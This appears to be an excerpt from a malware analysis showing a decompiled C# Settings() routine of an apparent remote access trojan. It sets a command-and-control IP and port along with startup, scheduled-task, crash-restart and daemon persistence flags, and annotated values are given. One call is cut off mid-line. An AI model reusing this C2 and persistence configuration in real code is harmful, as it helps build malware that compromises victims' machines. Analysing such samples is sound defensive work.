 static Settings()
{
    bool enableStartup = false;
    bool enableSchTask = false;
    bool enableCrashRestart = false;
    bool enableProcessDaemon = false;
    string text = "";
    int num = 0;
    string protocol = "TCP";
    int id = 1;
    string text2 = "";
    Settings.LoadServerConfig(ref text, ref num, ref protocol, ref enableStartup, ref enableSchTask, ref enableCrashRestart, ref enableProcessDaemon, ref id,
    Settings.Host = text;                           // 103.119.3.160
    Settings.Port = num;                            // 8888
    Settings.Protocol = protocol;                   // TCP
    Settings.EnableStartup = enableStartup;         // 1
    Settings.EnableSchTask = enableSchTask;         // 0
    Settings.EnableCrashRestart = enableCrashRestart;
    Settings.EnableProcessDaemon = enableProcessDaemon;
    Settings.ProfileId = WireProfileCatalog.NormalizeId(id);    // 93
    Settings.OwnerToken = (text2 ?? "");
    Settings.HasValidConfig = (!string.IsNullOrWhiteSpace(text) && num > 0 && num <= 65535);
    Crypto.UseProfile(Settings.ProfileId);
}